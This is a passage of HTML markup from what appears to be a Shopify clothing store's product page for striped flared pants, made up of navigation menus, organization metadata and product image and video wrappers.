                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/pages/size-chart"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Size Chart</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/en-ca/pages/frequently-asked-questions"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frequently Asked Questions</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="clothing-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">CLOTHING</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="clothing-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">CLOTHING Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="CLOTHING">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">CLOTHING</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/all-clothing"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">All Clothing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/activewear/activewear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Activewear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/blazers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blazers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/bodysuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bodysuits</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coats &amp; Jackets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Denim</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dresses</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/plus-size"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Inclusive Sizing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/jumpsuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Jumpsuits/ Overalls</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/chic-matching-sets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Matching Sets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Outerwear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/pants"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pants</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/romper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rompers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/shoes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shoes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/shorts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shorts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/skirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Skirts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/sweaters"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweaters</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/sweatshirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweatshirt</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/en-ca/collections/tops"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tops</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/new-arrivals"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">NEW ARRIVALS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/shoes"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SHOES</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/plus-size"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">INCLUSIVE SIZING</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/best-selling-collection"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">BEST SELLERS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="collections-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">COLLECTIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="collections-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">COLLECTIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="COLLECTIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">COLLECTIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/all-about-graphics"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ALL ABOUT GRAPHICS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/barbie-edit"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BARBIE EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/cassidy-s-picks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BLOGGERS PICKS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/coquette"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CROQUETTE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/all-things-denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DENIM SHOP</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRESSES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/for-the-brides"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FOR THE BRIDES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/neutral-vibes-collection"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NEUTRAL EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/office-chic"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OFFICE CHIC</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/swim-wear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWIM</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/summer-era"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SUMMER LOVIN</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/collections/sweater-weather"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SWEATER WEATHER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/en-ca/collections/the-jacket-shop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THE JACKET SHOP</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/sale"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SALE</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/pages/ambassador-program"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">AMBASSADOR  PROGRAM</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-ca/collections/accessories"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">ACCESSORIES </span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/en-ca/collections/swim-wear"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SWIM COLLECTION</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "foreverlycollection",
  
    
    "logo": "https:\/\/foreverlycollection.com\/cdn\/shop\/files\/Foreverly_Logo_-_Site_Header_450x250px_450x.png?v=1635177365",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/foreverlycollection",
    "https:\/\/www.pinterest.com\/foreverlycollection\/_products\/",
    "https:\/\/www.instagram.com\/foreverlycollection\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/foreverlycollection.com"
}
</script>




</div>

  <div class="page-container drawer-page-content" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single product-single--medium-media">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-23616771817648-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616771817648"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616771817648 {
    max-width: 258.13810110974106px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616771817648-wrapper {
    max-width: 258.13810110974106px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616771817648"
        style="padding-top:205.3164556962025%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616771817648"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.4870530209617756"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616771227824-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616771227824"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616771227824 {
    max-width: 306.4625850340136px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616771227824-wrapper {
    max-width: 306.4625850340136px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616771227824"
        style="padding-top:172.94117647058823%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616771227824"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.5782312925170068"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616771195056-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616771195056"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616771195056 {
    max-width: 347.1150219987429px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616771195056-wrapper {
    max-width: 347.1150219987429px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616771195056"
        style="padding-top:152.68714011516315%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_c6e4cd3f-43f2-4698-b272-08e894202069_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616771195056"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_c6e4cd3f-43f2-4698-b272-08e894202069_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.654934003771213"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616771784880-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616771784880"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616771784880 {
    max-width: 305.9793814432989px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616771784880-wrapper {
    max-width: 305.9793814432989px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616771784880"
        style="padding-top:173.21428571428575%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616771784880"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.5773195876288659"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616771522736-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616771522736"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616771522736 {
    max-width: 432.41877256317696px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616771522736-wrapper {
    max-width: 432.41877256317696px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616771522736"
        style="padding-top:122.5663716814159%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616771522736"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.8158844765342961"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616643924144-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616643924144"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616643924144 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616643924144-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616643924144"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616643924144"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616643858608-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616643858608"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616643858608 {
    max-width: 618.673076923077px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616643858608-wrapper {
    max-width: 618.673076923077px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616643858608"
        style="padding-top:85.66721581548599%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit4_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616643858608"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit4_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.1673076923076924"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616643793072-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616643793072"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616643793072 {
    max-width: 488.5053380782918px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616643793072-wrapper {
    max-width: 488.5053380782918px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616643793072"
        style="padding-top:108.4942084942085%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/NashvilleFlareJeans4jpg_1024x1024@2x.jpg?v=1648156265"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616643793072"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/NashvilleFlareJeans4jpg_{width}x.jpg?v=1648156265"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.9217081850533808"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23616643989680-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23616643989680"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23616643989680 {
    max-width: 402.9296636085627px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23616643989680-wrapper {
    max-width: 402.9296636085627px;
  }
</style>

      <div
        id="ImageZoom-product-template-23616643989680"
        style="padding-top:131.53660498793244%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_1024x1024@2x.jpg?v=1648156248"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23616643989680"
          class="feature-row__image product-featured-media lazyload"
          data-src="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_{width}x.jpg?v=1648156248"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.7602446483180428"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
           onload="window.performance.mark('debut:product:image_visible');">
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852714328240-wrapper"
    class="product-single__media-wrapper js hide"
     data-product-media-type-video data-enable-video-looping="false"
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852714328240"
    tabindex="-1">
  
      <div class="product-single__media product-single__media--video product-single__media--23852714328240" style="padding-top: 177.61989342806396%;">
        <video playsinline="playsinline" class="media-video" preload="metadata" aria-label="Kristin Stripped Flared Pants" poster="//foreverlycollection.com/cdn/shop/products/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000_530x530.jpg?v=1652212628"><source src="//foreverlycollection.com/cdn/shop/videos/c/vp/aff20ad8857640c29c29a9457f6350ba/aff20ad8857640c29c29a9457f6350ba.HD-1080p-7.2Mbps.mp4?v=0" type="video/mp4"><img src="//foreverlycollection.com/cdn/shop/products/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000_530x530.jpg?v=1652212628"></video>
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852714819760-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852714819760"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23852714819760 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23852714819760-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23852714819760"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0_1024x1024@2x.jpg?v=1652212625"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23852714819760"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0_{width}x.jpg?v=1652212625"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852714885296-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852714885296"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23852714885296 {
    max-width: 724.2295526434705px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23852714885296-wrapper {
    max-width: 724.2295526434705px;
  }
</style>

      <div
        id="ImageZoom-product-template-23852714885296"
        style="padding-top:73.18121693121692%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_6fa38bb4-99ed-473a-813d-5fe41dac3710_1024x1024@2x.jpg?v=1652212626"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23852714885296"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_6fa38bb4-99ed-473a-813d-5fe41dac3710_{width}x.jpg?v=1652212626"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.3664708540442838"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852714983600-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852714983600"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23852714983600 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23852714983600-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23852714983600"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_c77d74b2-06f4-4d36-a096-470297c00b37_1024x1024@2x.jpg?v=1652212630"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23852714983600"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_c77d74b2-06f4-4d36-a096-470297c00b37_{width}x.jpg?v=1652212630"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852715016368-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852715016368"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23852715016368 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23852715016368-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23852715016368"
